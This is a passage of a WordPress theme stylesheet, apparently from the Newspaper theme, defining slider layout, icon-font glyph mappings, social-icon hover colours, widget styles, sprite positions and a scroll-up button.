.td-doubleSlider-2 .td-button .td-border {
    height: 60px;
    width: 80px;
    /* responsive landscape tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-doubleSlider-2 .td-button .td-border {
        height: 58px;
        width: 56px;
    }
}

.td-doubleSlider-2.td_center_slide2 {
    text-align: center;
    padding: 25px 0 10px 0;
}

.td-doubleSlider-2.td_center_slide2 .td-slider {
    display: inline-block;
}

.td-doubleSlider-2.td_center_slide2 .td-button {
    position: relative;
    top: -15px;
    margin: 0 2px 0 3px;
}

.td-js-loaded .td-doubleSlider-2 {
    visibility: visible;
}

.td-slide-galery-figure {
    width: 100% !important;
}

#td_css_split_separator {
    visibility: visible;
}

@font-face {
    font-family: 'newspaper';
    src: url('images/icons/newspaper.eot?16');
    src: url('images/icons/newspaper.eot?16#iefix') format('embedded-opentype'), url('images/icons/newspaper.woff?16') format('woff'), url('images/icons/newspaper.ttf?16') format('truetype'), url('images/icons/newspaper.svg?16#newspaper') format('svg');
    font-weight: normal;
    font-style: normal;
}

[class^="td-icon-"]:before,
[class*=" td-icon-"]:before {
    font-family: 'newspaper';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    text-align: center;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

[class*="td-icon-"] {
    line-height: 1;
    text-align: center;
    display: inline-block;
}

.td-icon-logout:before {
    content: '\e800';
}

.td-icon-down:before {
    content: '\e801';
}

.td-icon-left:before {
    content: '\e802';
}

.td-icon-right:before {
    content: '\e803';
}

.td-icon-up:before {
    content: '\e804';
}

.td-icon-views:before {
    content: '\e805';
}

.td-icon-menu-down:before {
    content: '\e806';
}

.td-icon-left-arrow:before {
    content: '\e807';
}

.td-icon-right-arrow:before {
    content: '\e808';
}

.td-icon-menu-up:before {
    content: '\e809';
}

.td-icon-search:before {
    content: '\e80a';
}

.td-icon-user:before {
    content: '\e80b';
}

.td-icon-menu-left:before {
    content: '\e80c';
}

.td-icon-menu-right:before {
    content: '\e80d';
}

.td-icon-star:before {
    content: '\e80f';
}

.td-icon-mail:before {
    content: '\e810';
}

.td-icon-behance:before {
    content: '\e811';
}

.td-icon-blogger:before {
    content: '\e812';
}

.td-icon-delicious:before {
    content: '\e813';
}

.td-icon-deviantart:before {
    content: '\e814';
}

.td-icon-digg:before {
    content: '\e815';
}

.td-icon-dribbble:before {
    content: '\e816';
}

.td-icon-evernote:before {
    content: '\e817';
}

.td-icon-facebook:before {
    content: '\e818';
}

.td-icon-flickr:before {
    content: '\e819';
}

.td-icon-forrst:before {
    content: '\e81a';
}

.td-icon-googleplus:before {
    content: '\e81b';
}

.td-icon-instagram:before {
    content: '\e81d';
}

.td-icon-lastfm:before {
    content: '\e81e';
}

.td-icon-linkedin:before {
    content: '\e81f';
}

.td-icon-mail-1:before {
    content: '\e820';
}

.td-icon-myspace:before {
    content: '\e821';
}

.td-icon-path:before {
    content: '\e822';
}

.td-icon-paypal:before {
    content: '\e823';
}

.td-icon-pinterest:before {
    content: '\e825';
}

.td-icon-reddit:before {
    content: '\e827';
}

.td-icon-rss:before {
    content: '\e828';
}

.td-icon-share:before {
    content: '\e829';
}

.td-icon-skype:before {
    content: '\e82a';
}

.td-icon-soundcloud:before {
    content: '\e82b';
}

.td-icon-spotify:before {
    content: '\e82c';
}

.td-icon-stackoverflow:before {
    content: '\e82d';
}

.td-icon-steam:before {
    content: '\e82e';
}

.td-icon-stumbleupon:before {
    content: '\e82f';
}

.td-icon-tumblr:before {
    content: '\e830';
}

.td-icon-twitter:before {
    content: '\e831';
}

.td-icon-vimeo:before {
    content: '\e832';
}

.td-icon-windows:before {
    content: '\e833';
}

.td-icon-wordpress:before {
    content: '\e834';
}

.td-icon-yahoo:before {
    content: '\e835';
}

.td-icon-youtube:before {
    content: '\e836';
}

.td-icon-vk:before {
    content: '\e837';
}

.td-icon-grooveshark:before {
    content: '\e838';
}

.td-icon-star-empty:before {
    content: '\e839';
}

.td-icon-star-half:before {
    content: '\e83a';
}

.td-icon-close:before {
    content: '\e83c';
}

.td-icon-read-down:before {
    content: '\e83d';
}

.td-icon-comments:before {
    content: "\e83b";
}

.td-icon-mobile:before {
    content: '\e83e';
}

.td-icon-whatsapp:before {
    content: '\f232';
}

.td-icon-commenting:before {
    content: '\f27a';
}

.td-icon-close-mobile:before {
    content: '\e900';
}

.td-icon-modal-back:before {
    content: '\e901';
}

.td-icon-modal-close:before {
    content: '\e902';
}

.td-icon-category:before {
    content: '\e903';
}

.td-icon-block-header:before {
    content: '\e904';
}

.td-icon-home:before {
    content: '\e905';
}

.td-icon-print:before {
    content: '\f02f';
}

.td-icon-telegram:before {
    content: '\f2c6';
}

.td-icon-line:before {
    content: '\e906';
}

.td-icon-viber:before {
    content: '\e907';
}

.td-icon-plus:before {
    content: '\ea0a';
}

.td-icon-minus:before {
    content: '\ea0b';
}

.td-icon-dailymotion:before {
    content: '\e908';
}

.td-icon-twitch:before {
    content: '\e909';
}

.td-icon-xing:before {
    content: '\e90a';
}

.td-icon-ebay:before {
    content: '\e90b';
}

.td-icon-acolade:before {
    content: "\e90c";
}

.td-icon-backslash:before {
    content: "\e90d";
}

.td-icon-bracket-square:before {
    content: "\e90e";
}

.td-icon-circle:before {
    content: "\e90f";
}

.td-icon-circle-full:before {
    content: "\e910";
}

.td-icon-circle-line:before {
    content: "\e911";
}

.td-icon-circless:before {
    content: "\e912";
}

.td-icon-comma-round:before {
    content: "\e913";
}

.td-icon-comma-square:before {
    content: "\e914";
}

.td-icon-hash:before {
    content: "\e915";
}

.td-icon-linee:before {
    content: "\e916";
}

.td-icon-pluss:before {
    content: "\e917";
}

.td-icon-point-comma-round:before {
    content: "\e918";
}

.td-icon-point-comma-square:before {
    content: "\e919";
}

.td-icon-point-round:before {
    content: "\e91a";
}

.td-icon-point-square:before {
    content: "\e91b";
}

.td-icon-quote-round:before {
    content: "\e91c";
}

.td-icon-quote-square:before {
    content: "\e91d";
}

.td-icon-romb-full:before {
    content: "\e91e";
}

.td-icon-romb-line:before {
    content: "\e91f";
}

.td-icon-romb-round-full:before {
    content: "\e920";
}

.td-icon-romb-round-line:before {
    content: "\e921";
}

.td-icon-rombs:before {
    content: "\e922";
}

.td-icon-slashh:before {
    content: "\e923";
}

.td-icon-star-full:before {
    content: "\e924";
}

.td-icon-star-line:before {
    content: "\e925";
}

.td-icon-translingual:before {
    content: "\e926";
}

.td-icon-upp:before {
    content: "\e927";
}

.td-icon-vertical-line:before {
    content: "\e928";
}

.td-icon-dots-circle-big:before {
    content: "\e929";
}

.td-icon-dots-circle-line:before {
    content: "\e92a";
}

.td-icon-dots-circle-line-medium:before {
    content: "\e92b";
}

.td-icon-dots-circle-medium:before {
    content: "\e92c";
}

.td-icon-dots-circle-united-line:before {
    content: "\e92d";
}

.td-icon-dots-romb:before {
    content: "\e92e";
}

.td-icon-dots-romb-big:before {
    content: "\e92f";
}

.td-icon-dots-romb-line:before {
    content: "\e930";
}

.td-icon-dots-romb-united:before {
    content: "\e931";
}

.td-icon-dots-romb-united-line:before {
    content: "\e932";
}

.td-icon-dots-square:before {
    content: "\e933";
}

.td-icon-dots-square-big:before {
    content: "\e934";
}

.td-icon-dots-square-line:before {
    content: "\e935";
}

.td-icon-dots-square-line-big:before {
    content: "\e936";
}

.td-icon-dots-square-medium:before {
    content: "\e937";
}

.td-icon-magnifier-big-fill-space:before {
    content: "\e938";
}

.td-icon-magnifier-big-long-line:before {
    content: "\e939";
}

.td-icon-magnifier-big-rounded:before {
    content: "\e93a";
}

.td-icon-magnifier-big-rounded-line:before {
    content: "\e93b";
}

.td-icon-magnifier-big-space:before {
    content: "\e93c";
}

.td-icon-magnifier-big-square-space:before {
    content: "\e93d";
}

.td-icon-magnifier-fill-round-space:before {
    content: "\e93e";
}

.td-icon-magnifier-medium-long:before {
    content: "\e93f";
}

.td-icon-magnifier-medium-long-light:before {
    content: "\e940";
}

.td-icon-magnifier-medium-long-line:before {
    content: "\e941";
}

.td-icon-magnifier-medium-short:before {
    content: "\e942";
}

.td-icon-magnifier-medium-short-light:before {
    content: "\e943";
}

.td-icon-magnifier-outline-line:before {
    content: "\e944";
}

.td-icon-magnifier-real-long:before {
    content: "\e945";
}

.td-icon-magnifier-real-long-line:before {
    content: "\e946";
}

.td-icon-magnifier-real-space-line:before {
    content: "\e947";
}

.td-icon-magnifier-thin-long:before {
    content: "\e948";
}

.td-icon-magnifier-thin-short:before {
    content: "\e949";
}

.td-icon-menu-arrow-down:before {
    content: "\e94a";
}

.td-icon-menu-arrow-right:before {
    content: "\e94b";
}

.td-icon-menu-circle:before {
    content: "\e94c";
}

.td-icon-menu-circle-equal:before {
    content: "\e94d";
}

.td-icon-menu-dots-circle:before {
    content: "\e94e";
}

.td-icon-menu-dots-circle-line:before {
    content: "\e94f";
}

.td-icon-menu-dots-romb:before {
    content: "\e950";
}

.td-icon-menu-dots-romb-line-united:before {
    content: "\e951";
}

.td-icon-menu-dots-romb-united:before {
    content: "\e952";
}

.td-icon-menu-dots-romb-wide:before {
    content: "\e953";
}

.td-icon-menu-dots-rounded:before {
    content: "\e954";
}

.td-icon-menu-dots-square:before {
    content: "\e955";
}

.td-icon-menu-dots-square-line:before {
    content: "\e956";
}

.td-icon-menu-fill-circles:before {
    content: "\e957";
}

.td-icon-menu-fill-squares:before {
    content: "\e958";
}

.td-icon-menu-line-center:before {
    content: "\e959";
}

.td-icon-menu-line-center-equal:before {
    content: "\e95a";
}

.td-icon-menu-line-circles:before {
    content: "\e95b";
}

.td-icon-menu-line-left:before {
    content: "\e95c";
}

.td-icon-menu-line-right:before {
    content: "\e95d";
}

.td-icon-menu-line-square-center:before {
    content: "\e95e";
}

.td-icon-menu-line-square-center-equal:before {
    content: "\e95f";
}

.td-icon-menu-line-square-left:before {
    content: "\e960";
}

.td-icon-menu-line-square-right:before {
    content: "\e961";
}

.td-icon-menu-line-squares:before {
    content: "\e962";
}

.td-icon-menu-medium:before {
    content: "\e963";
}

.td-icon-menu-medium-center:before {
    content: "\e964";
}

.td-icon-menu-medium-left:before {
    content: "\e965";
}

.td-icon-menu-medium-right:before {
    content: "\e966";
}

.td-icon-menu-medium-square:before {
    content: "\e967";
}

.td-icon-menu-outline-circle:before {
    content: "\e968";
}

.td-icon-menu-outline-circle-equal:before {
    content: "\e969";
}

.td-icon-menu-outline-rounded:before {
    content: "\e96a";
}

.td-icon-menu-outline-rounded-square:before {
    content: "\e96b";
}

.td-icon-menu-outline-square:before {
    content: "\e96c";
}

.td-icon-menu-outline-square-round:before {
    content: "\e96d";
}

.td-icon-menu-outline-square-round-lines:before {
    content: "\e96e";
}

.td-icon-menu-rounded:before {
    content: "\e96f";
}

.td-icon-menu-rounded-square:before {
    content: "\e970";
}

.td-icon-menu-square:before {
    content: "\e971";
}

.td-icon-menu-square-arrow-right:before {
    content: "\e972";
}

.td-icon-menu-square-round:before {
    content: "\e973";
}

.td-icon-menu-square-round-lines:before {
    content: "\e974";
}

.td-icon-menu-thin:before {
    content: "\e975";
}

.td-icon-menu-thin-center:before {
    content: "\e976";
}

.td-icon-menu-thin-left:before {
    content: "\e977";
}

.td-icon-menu-thin-right:before {
    content: "\e978";
}

.td-icon-menu-thin-square:before {
    content: "\e979";
}

.td-icon-menu-vertical:before {
    content: "\e97a";
}

.td-icon-box-hex:before {
    content: "\e97b";
}

.td-icon-camera-details:before {
    content: "\e97c";
}

.td-icon-camera-lens:before {
    content: "\e97d";
}

.td-icon-camera-simple:before {
    content: "\e97e";
}

.td-icon-check-star:before {
    content: "\e97f";
}

.td-icon-decorative-flower:before {
    content: "\e980";
}

.td-icon-drops-fill:before {
    content: "\e981";
}

.td-icon-fish-pyramids:before {
    content: "\e982";
}

.td-icon-flower-pond:before {
    content: "\e983";
}

.td-icon-lines-dots:before {
    content: "\e984";
}

.td-icon-lotus-fill:before {
    content: "\e985";
}

.td-icon-lotus-lines:before {
    content: "\e986";
}

.td-icon-maze-arrow:before {
    content: "\e987";
}

.td-icon-maze-hex:before {
    content: "\e988";
}

.td-icon-rock-hex:before {
    content: "\e989";
}

.td-icon-star-fill:before {
    content: "\e98a";
}

.td-icon-star-flower:before {
    content: "\e98b";
}

.td-icon-star-lines:before {
    content: "\e98c";
}

.td-icon-tangle-fill:before {
    content: "\e98d";
}

.td-icon-tangle-hex:before {
    content: "\e98e";
}

.td-icon-team-work:before {
    content: "\e98f";
}

.td-icon-tree-circle:before {
    content: "\e990";
}

.td-icon-tree-lines:before {
    content: "\e991";
}

.td-icon-tulip-lines:before {
    content: "\e992";
}

.td-icon-vertical-leaf:before {
    content: "\e993";
}

.td-icon-diamond-fill:before {
    content: "\e994";
}

.td-icon-mountains-lines:before {
    content: "\e995";
}

.td-icon-x-lines:before {
    content: "\e996";
}

.td-icon-abstract-circle-lines:before {
    content: "\e997";
}

.td-icon-abstract-lines-emblem:before {
    content: "\e998";
}

.td-icon-Z-letter-lines:before {
    content: "\e999";
}

.td-icon-star-squares-lines:before {
    content: "\e99a";
}

.td-icon-star-squares-fill:before {
    content: "\e99b";
}

.td-icon-star1-flower:before {
    content: "\e99c";
}

.td-icon-heart-flower:before {
    content: "\e99d";
}

.td-icon-star-hex:before {
    content: "\e99e";
}

.td-icon-bird-origami-lines:before {
    content: "\e99f";
}

.td-icon-decorative-flower1:before {
    content: "\e9a0";
}

.td-icon-hand-holding-flower:before {
    content: "\e9a1";
}

.td-icon-moon-stars1-line:before {
    content: "\e9a2";
}

.td-icon-abstract-owl-lines:before {
    content: "\e9a3";
}

.td-icon-abstract-lines-model:before {
    content: "\e9a4";
}

.td-icon-owl-lines:before {
    content: "\e9a5";
}

.td-icon-buck-fill:before {
    content: "\e9a6";
}

.td-icon-lines-loader:before {
    content: "\e9a7";
}

.td-icon-trees-circle:before {
    content: "\e9a8";
}

.td-icon-moon-stars-line:before {
    content: "\e9a9";
}

.td-icon-line3-thin:before {
    content: "\e9aa";
}

.td-icon-line2-thin:before {
    content: "\e9ab";
}

.td-icon-line1-thin:before {
    content: "\e9ac";
}

.td-icon-line3-thik:before {
    content: "\e9ad";
}

.td-icon-line2-thik:before {
    content: "\e9ae";
}

.td-icon-line1-thik:before {
    content: "\e9af";
}

.td-icon-wreath3-fill:before {
    content: "\e9b0";
}

.td-icon-wreath2-fill:before {
    content: "\e9b1";
}

.td-icon-wreath1-fill:before {
    content: "\e9b2";
}

.td-icon-wreath-fill:before {
    content: "\e9b3";
}

.td-icon-wreath-line:before {
    content: "\e9b4";
}

.td-icon-flower-branch-vertical:before {
    content: "\e9b5";
}

.td-icon-branch1-vertical-fill:before {
    content: "\e9b6";
}

.td-icon-branch-vertical-fill:before {
    content: "\e9b7";
}

.td-icon-flower-vertical-line:before {
    content: "\e9b8";
}

.td-icon-leaves-vertical-line:before {
    content: "\e9b9";
}

.td-icon-leaves-vertical-fill:before {
    content: "\e9ba";
}

.td-icon-separator3-wave:before {
    content: "\e9bb";
}

.td-icon-separator2-wave:before {
    content: "\e9bc";
}

.td-icon-separator1-wave:before {
    content: "\e9bd";
}

.td-icon-separator-wave:before {
    content: "\e9be";
}

.td-icon-separator2-straigth:before {
    content: "\e9bf";
}

.td-icon-separator1-straigth:before {
    content: "\e9c0";
}

.td-icon-separator-straigth:before {
    content: "\e9c1";
}

.td-icon-leaves-left-fill:before {
    content: "\e9c2";
}

.td-icon-leaves-left-line:before {
    content: "\e9c3";
}

.td-icon-leaves1-left-fill:before {
    content: "\e9c4";
}

.td-icon-leaves5-right-fill:before {
    content: "\e9c5";
}

.td-icon-leaves4-right-fill:before {
    content: "\e9c6";
}

.td-icon-leaves3-right-fill:before {
    content: "\e9c7";
}

.td-icon-leaves1-right-line:before {
    content: "\e9c8";
}

.td-icon-leaves2-right-fill:before {
    content: "\e9c9";
}

.td-icon-leaves1-right-fill:before {
    content: "\e9ca";
}

.td-icon-leaves-right-line:before {
    content: "\e9cb";
}

.td-icon-leaves-right-fill:before {
    content: "\e9cc";
}

.td-icon-tulips-left-fill:before {
    content: "\e9cd";
}

.td-social-icon-wrap:hover .td-icon-font {
    -webkit-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -o-transition: color 0.3s;
    transition: color 0.3s;
    color: #fff;
}

.td-social-icon-wrap:hover i.td-icon-behance {
    color: #000000;
}

.td-social-icon-wrap:hover i.td-icon-blogger {
    color: #ffa900;
}

.td-social-icon-wrap:hover i.td-icon-delicious {
    color: #3399ff;
}

.td-social-icon-wrap:hover i.td-icon-deviantart {
    color: #4e6252;
}

.td-social-icon-wrap:hover i.td-icon-digg {
    color: #000000;
}

.td-social-icon-wrap:hover i.td-icon-dribbble {
    color: #ea4c89;
}

.td-social-icon-wrap:hover i.td-icon-evernote {
    color: #07c257;
}

.td-social-icon-wrap:hover i.td-icon-facebook {
    color: #3B5998;
}

.td-social-icon-wrap:hover i.td-icon-flickr {
    color: #ff0084;
}

.td-social-icon-wrap:hover i.td-icon-forrst {
    color: #3b7140;
}

.td-social-icon-wrap:hover i.td-icon-googleplus {
    color: #dd4b39;
}

.td-social-icon-wrap:hover i.td-icon-grooveshark {
    color: #f77f00;
}

.td-social-icon-wrap:hover i.td-icon-instagram {
    color: #3f729b;
}

.td-social-icon-wrap:hover i.td-icon-lastfm {
    color: #ce2127;
}

.td-social-icon-wrap:hover i.td-icon-linkedin {
    color: #007bb6;
}

.td-social-icon-wrap:hover i.td-icon-mail {
    color: #000000;
}

.td-social-icon-wrap:hover i.td-icon-myspace {
    color: #000000;
}

.td-social-icon-wrap:hover i.td-icon-path {
    color: #e62f17;
}

.td-social-icon-wrap:hover i.td-icon-paypal {
    color: #009cde;
}

.td-social-icon-wrap:hover i.td-icon-pinterest {
    color: #cb2027;
}

.td-social-icon-wrap:hover i.td-icon-reddit {
    color: #ff4100;
}

.td-social-icon-wrap:hover i.td-icon-rss {
    color: #f36f24;
}

.td-social-icon-wrap:hover i.td-icon-share {
    color: #000000;
}

.td-social-icon-wrap:hover i.td-icon-skype {
    color: #01aef2;
}

.td-social-icon-wrap:hover i.td-icon-soundcloud {
    color: #ff5500;
}

.td-social-icon-wrap:hover i.td-icon-spotify {
    color: #81b900;
}

.td-social-icon-wrap:hover i.td-icon-stackoverflow {
    color: #000000;
}

.td-social-icon-wrap:hover i.td-icon-steam {
    color: #000000;
}

.td-social-icon-wrap:hover i.td-icon-stumbleupon {
    color: #eb4923;
}

.td-social-icon-wrap:hover i.td-icon-tumblr {
    color: #32506d;
}

.td-social-icon-wrap:hover i.td-icon-twitter {
    color: #00aced;
}

.td-social-icon-wrap:hover i.td-icon-vimeo {
    color: #5289cc;
}

.td-social-icon-wrap:hover i.td-icon-vk {
    color: #45668e;
}

.td-social-icon-wrap:hover i.td-icon-windows {
    color: #319de5;
}

.td-social-icon-wrap:hover i.td-icon-wordpress {
    color: #222222;
}

.td-social-icon-wrap:hover i.td-icon-yahoo {
    color: #720e9e;
}

.td-social-icon-wrap:hover i.td-icon-youtube {
    color: #bb0000;
}

.td-social-icon-wrap:hover i.td-icon-dailymotion {
    color: #41bafc;
}

.td-social-icon-wrap:hover i.td-icon-twitch {
    color: #4a377d;
}

.td-social-icon-wrap:hover i.td-icon-xing {
    color: #1e6567;
}

.td-social-icon-wrap:hover i.td-icon-ebay {
    color: #db2e32;
}

.td-social-icon-wrap:hover i.td-icon-telegram {
    color: #3b9de1;
}

@font-face {
    font-family: 'newspaper-icons';
    src: url('images/icons/newspaper-icons.eot?1');
    src: url('images/icons/newspaper-icons.eot?1#iefix') format('embedded-opentype'), url('images/icons/newspaper-icons.woff?1') format('woff'), url('images/icons/newspaper-icons.ttf?1') format('truetype'), url('images/icons/newspaper-icons.svg?1#newspaper-icons') format('svg');
    font-weight: normal;
    font-style: normal;
}

[class^="td-icons"]:before,
[class*=" td-icons"]:before {
    font-family: 'newspaper-icons';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    text-align: center;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

[class*="td-icons"] {
    line-height: 1;
    text-align: center;
    display: inline-block;
    cursor: default;
}

.rain-d:before {
    content: '\e800';
    display: none;
}

.rain-n:before {
    content: '\e801';
    display: none;
}

.mist-d:before {
    content: '\e802';
    display: none;
}

.mist-n:before {
    content: '\e802';
    display: none;
}

.scattered-clouds-d:before {
    content: '\e803';
    display: none;
}

.scattered-clouds-n:before {
    content: '\e803';
    display: none;
}

.shower-rain-d:before {
    content: '\e804';
    display: none;
}

.shower-rain-n:before {
    content: '\e804';
    display: none;
}

.snow-d:before {
    content: '\e805';
    display: none;
}

.snow-n:before {
    content: '\e805';
    display: none;
}

.thunderstorm-d:before {
    content: '\e806';
    display: none;
}

.thunderstorm-n:before {
    content: '\e806';
    display: none;
}

.broken-clouds-d:before {
    content: '\e807';
    display: none;
}

.broken-clouds-n:before {
    content: '\e807';
    display: none;
}

.clear-sky-d:before {
    content: '\e808';
    display: none;
}

.clear-sky-n:before {
    content: '\e809';
    display: none;
}

.few-clouds-d:before {
    content: '\e80a';
    display: none;
}

.few-clouds-n:before {
    content: '\e80b';
    display: none;
}

.td-icons-drop:before {
    content: '\e80c';
}

.td-icons-wind:before {
    content: '\e80d';
}

.td-icons-arrows-down:before {
    content: '\e80e';
}

.td-icons-arrows-up:before {
    content: '\e80f';
}

.td-icons-cloud:before {
    content: '\e810';
}

.td-icons-location:before {
    content: '\e811';
}

.td-icons-circus:before {
    content: "\e900";
}

.td-icons-farm:before {
    content: "\e901";
}

.td-icons-home:before {
    content: "\e902";
}

.td-icons-pets:before {
    content: "\e903";
}

.td-icons-wild:before {
    content: "\e904";
}


/*  ----------------------------------------------------------------------------
    WordPress default widgets
*/

.widget {
    font-family: 'Open Sans', arial, sans-serif;
    margin-bottom: 38px;
}

.widget a {
    color: #111;
}

.widget a:hover {
    color: #4db2ec;
}

.widget ul {
    list-style: none;
    box-shadow: none;
}

.widget li {
    line-height: 30px;
    list-style: none;
    margin-left: 12px;
}

.widget li li {
    margin-left: 21px;
}

.widget select {
    width: 100%;
    height: 30px;
    margin-bottom: 10px;
    margin-top: 13px;
    padding: 0 5px;
}

.widget .block-title {
    margin-bottom: 13px;
}

.widget .block-title span a {
    padding: 0;
    color: inherit;
}

.archive .widget_archive .current,
.archive .widget_archive .current a {
    color: #4db2ec;
}

.widget_calendar {
    margin-bottom: 36px;
}

.widget_calendar .block-title {
    margin-bottom: 17px;
}

.widget_calendar table {
    width: 100%;
    text-align: center;
}

.widget_calendar th {
    text-align: center;
}

.widget_calendar td {
    padding: 8px 0;
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .widget_calendar td {
        padding: 5px 0;
    }
}

.widget_calendar #today {
    background-color: #ededed;
    font-weight: bold;
    color: #000000;
}

.widget_calendar caption {
    font-weight: bold;
    padding-bottom: 10px;
}

.widget_calendar thead tr {
    line-height: 34px;
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .widget_calendar thead tr {
        line-height: 28px;
    }
}

.widget_calendar tfoot td {
    border: none;
}

.widget_calendar tfoot #prev {
    text-align: left;
}

.widget_calendar tfoot #next {
    text-align: right;
}

.widget_calendar tfoot a:hover {
    color: #4db2ec;
}

.widget_categories li .td-cat-no,
.widget_categories .td-widget-no {
    float: right;
    margin-right: 10px;
}

.widget_recent_comments,
.td_wp_recentcomments {
    margin-bottom: 42px;
    font-size: 12px;
    color: #444;
}

.widget_recent_comments .block-title,
.td_wp_recentcomments .block-title {
    margin-bottom: 18px;
}

.widget_recent_comments span a,
.td_wp_recentcomments span a {
    margin-right: 5px;
    margin-left: 0;
}

.widget_recent_comments a,
.td_wp_recentcomments a {
    margin-left: 5px;
    font-style: italic;
    font-size: 13px;
    font-weight: 600;
}

.widget_recent_comments .recentcomments,
.td_wp_recentcomments .recentcomments {
    display: block;
    margin: 10px 12px !important;
    line-height: 21px;
    padding-bottom: 13px;
}

.widget_recent_comments .recentcomments:last-child {
    border-bottom: 0;
    padding-bottom: 0;
}

.td_wp_recentcomments>div:first-child .recentcomments {
    margin-top: 0 !important;
}

.td_wp_recentcomments>div:last-child .recentcomments {
    border-bottom: 0 !important;
    margin-bottom: 0 !important;
    padding-bottom: 0 !important;
}

.td_wp_recentcomments a {
    color: #111;
}

.td_wp_recentcomments a:hover {
    color: #4db2ec;
}

.widget_recent_entries {
    margin-bottom: 32px;
}

.widget_recent_entries ul {
    margin-top: 13px;
}

.widget_recent_entries li {
    margin-bottom: 8px;
    padding-bottom: 7px;
    border-bottom: 1px dashed #f1f1f1;
    font-family: 'Roboto', sans-serif;
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .widget_recent_entries li {
        margin-bottom: 3px;
        padding-bottom: 2px;
    }
}

.widget_recent_entries li:last-child {
    border-bottom: none;
}

.widget_recent_entries li a {
    display: inline-block;
    line-height: 21px;
}

.widget_recent_entries .post-date {
    display: block;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 11px;
    line-height: 16px;
    color: #b5b5b5;
    font-style: italic;
    margin-bottom: 5px;
}

.widget_rss {
    margin-bottom: 29px;
}

.widget_rss .block-title {
    margin-bottom: 17px;
}

.widget_rss .block-title span {
    padding: 0;
    line-height: 1;
}

.widget_rss .block-title a:first-child {
    display: none;
}

.widget_rss .block-title a:hover {
    color: #4db2ec;
}

.widget_rss .block-title .rsswidget {
    color: #fff;
    padding: 6px 12px 5px 12px;
}

.widget_rss li {
    margin-bottom: 14px;
    padding-bottom: 10px;
    border-bottom: 1px dashed #f1f1f1;
    line-height: 21px;
}

.widget_rss li .rsswidget {
    margin-bottom: 8px;
    margin-right: 10px;
    padding-bottom: 7px;
    font-family: 'Roboto', sans-serif;
    font-weight: 500;
    font-size: 18px;
}

.widget_rss li .rssSummary {
    font-size: 12px;
    color: #444;
}

.widget_rss li:last-child {
    border-bottom: none;
}

.widget_rss .rss-date,
.widget_rss cite {
    display: block;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 11px;
    line-height: 16px;
    color: #b5b5b5;
    font-style: italic;
    position: relative;
    margin-bottom: 5px;
    margin-top: 5px;
}

.widget_search {
    margin-bottom: 48px;
}

.widget_search .block-title {
    margin-bottom: 26px;
}

.widget_text ul {
    margin-bottom: 21px;
}

.widget_text ul li {
    list-style: disc;
    list-style-position: inside;
}

.widget_text ol {
    margin-bottom: 21px;
}

.widget_text ol li {
    list-style-type: decimal;
    margin: 0 0 0 21px;
    line-height: 24px;
}

.widget_text a {
    color: #4db2ec;
}

.widget_text a:hover {
    text-decoration: underline !important;
}

.widget_text .block-title {
    margin-bottom: 26px;
}

.widget_text .wp-smiley {
    width: auto;
}

.widget_tag_cloud {
    margin-bottom: 48px;
}

.widget_tag_cloud .block-title {
    margin-bottom: 26px;
}

.widget_tag_cloud .tagcloud {
    padding: 0 12px;
}

.widget_tag_cloud a {
    margin-right: 10px;
    margin-bottom: 10px;
    display: inline-block;
}

.wp-video {
    margin-bottom: 26px;
    position: relative;
}

.wp-video .wp-video-shortcode {
    outline: none;
}

.widget_media_video .wp-video {
    margin-bottom: 0;
}

.widget_media_video .block-title,
.widget_media_audio .block-title,
.widget_media_image .block-title {
    margin-bottom: 26px;
}

@media only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (min--moz-device-pixel-ratio: 2),
only screen and (min-device-pixel-ratio: 2) {
    /*  ----------------------------------------------------------------------------
      main sprite file
  */
    .td-sp {
        background-image: url('images/sprite/elements@2x.png') !important;
        background-size: 90px 2100px !important;
    }
}


/*  ----------------------------------------------------------------------------
    sprite
*/

.td-sp {
    background-image: url('images/sprite/elements.png');
    background-repeat: no-repeat;
    display: block;
}

.td-sp-video-play {
    width: 42px;
    height: 42px;
    background-position: -20px -488px;
}

.td-sp-video-pause {
    width: 42px;
    height: 42px;
    background-position: -20px -612px;
}

.td-sp-facebook {
    width: 32px;
    height: 32px;
    background-position: -20px -20px;
}

.td-sp-pinterest {
    width: 32px;
    height: 32px;
    background-position: -20px -72px;
}

.td-sp-rss {
    width: 32px;
    height: 32px;
    background-position: -20px -124px;
}

.td-sp-soundcloud {
    width: 32px;
    height: 32px;
    background-position: -20px -176px;
}

.td-sp-instagram {
    width: 32px;
    height: 32px;
    background-position: -20px -228px;
}

.td-sp-googleplus {
    width: 32px;
    height: 32px;
    background-position: -20px -280px;
}

.td-sp-vimeo {
    width: 32px;
    height: 32px;
    background-position: -20px -332px;
}

.td-sp-youtube {
    width: 32px;
    height: 32px;
    background-position: -20px -384px;
}

.td-sp-twitter {
    width: 32px;
    height: 32px;
    background-position: -20px -436px;
}

.td-scroll-up {
    cursor: pointer;
    position: fixed;
    bottom: 4px;
    right: 5px;
    width: 40px;
    height: 40px;
    background-color: #4db2ec;
    z-index: 9999;
    transform: translate3d(0, 70px, 0);
    -webkit-transform: translate3d(0, 70px, 0);
    -moz-transform: translate3d(0, 70px, 0);
    -ms-transform: translate3d(0, 70px, 0);
    -o-transform: translate3d(0, 70px, 0);
    -webkit-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    -moz-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    -o-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    /* responsive phone */
}

.td-scroll-up .td-icon-menu-up {
    position: relative;
    color: #fff;
    font-size: 20px;
    display: block;
    text-align: center;
    width: 40px;
    top: 7px;
}

@media (max-width: 767px) {
    .td-scroll-up {
        display: none;
    }
